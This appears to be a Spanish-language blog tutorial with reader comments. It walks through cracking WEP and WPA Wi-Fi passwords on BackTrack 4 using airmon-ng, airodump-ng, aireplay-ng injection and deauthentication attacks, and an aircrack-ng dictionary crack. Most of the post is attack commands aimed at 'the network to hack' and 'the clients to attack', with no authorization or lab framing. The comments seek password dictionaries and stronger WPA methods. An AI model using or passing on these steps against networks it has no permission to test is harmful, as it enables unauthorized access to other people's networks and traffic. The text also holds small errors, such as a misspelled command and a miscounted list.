Existen dos maneras de arrancar BACKTRACK:

1.- Instalando el sistema operativo en el disco duro de manera física.

2.- Booteando o inicializando desde un CD o un Pendrive (Tiene que realizar una configuración al Pendrive para que sea Booteable), este efecto se lo llama “Arrancar desde un CD Live”.

3.- Por medio de una máquina virtual.

Una vez arrancado la distribución Linux BackTrack 4, abrimos la consola para realizar los procedimientos que a continuación se detallan.

-Para claves WEP-

Comprobar estado del dispositivo



# iwconfig

Cambiar estado de Managed a Monitor

# airmon-ng start wlan0

Comprobamos que mon0 esté en modo monitor

# iwconfig

Analizamos las señales que estén en el medio

# airodump-ng mon0

Ver los clientes (En un nuevo Shell o consola)

# airodump-ng –c CH -–bssid MAC_AP –w /archivo mon0

CH: es el canal que muestra el resultado del código anterior de la red a hackear

MAC_AP: es la dirección MAC del Access Point, es decir el BSSID

Archivo: es el nombre que asignamos al archivo para guardar el detalle de los clientes a atacar.

Ataque de autenticación (En un nuevo Shell o consola)

# aireplay-ng -1 0 –e /archivo –a MAC_AP –h MAC_CLIENTE mon0

Archivo: es el nombre del archivo que le asignamos en el paso anterior

MAC_CLIENTE: es la dirección MAC de la maquina Cliente por el cual vamos a introducirnos a la red

Inyectamos paquetes para generar más DATA

# aireplay-ng -3 –b MAC_AP –h MAC_CLIENTE mon0

Atacamos y extraemos la clave

# aircrak-ng –z –b MAC_AP –w /pentest/passwords/wordlists/darkc0de.lst /archivo*.cap

-Para WPA-

Comprobar estado del dispositivo

# iwconfig

Cambiar estado de Managed a Monitor

# airmon-ng start wlan0

Comprobamos que mon0 esté en modo monitor

# iwconfig

Analizamos las señales que estén en el medio

# airodump-ng mon0

Ver los clientes (En un nuevo Shell o consola)

# airodump-ng –c CH -–bssid MAC_AP-w archive mon0

Ataque de autenticación (En un nuevo Shell o consola)

# aireplay-ng -0 1 –a MAC_AP –c MAC_CLIENTE mon0

Extraemos la clave

# aircrack-ng –w pentest/passwords/wordlists/darkc0de.lst –b MAC_AP archivo*.cap

Gracias.

excelente pero podrian enviarme un nick para descargar el BackTrack

Diana, lo puede bajar desde: http://www.backtrack-linux.org/downloads/

Saludos

buenas, me podrian brindar algun diccionario completo?

desde ya muchas gracias! muy buena la pagina

Muy buena info.. tendras el metodo para redes WAP … lo he intentado con wifiway (REAVER) pero el exito es nulo!! tendran otro aporte al respecto ..?

vale gracias!!

Esto lo que haría sería robar la contraseña de un usuario ya conectado?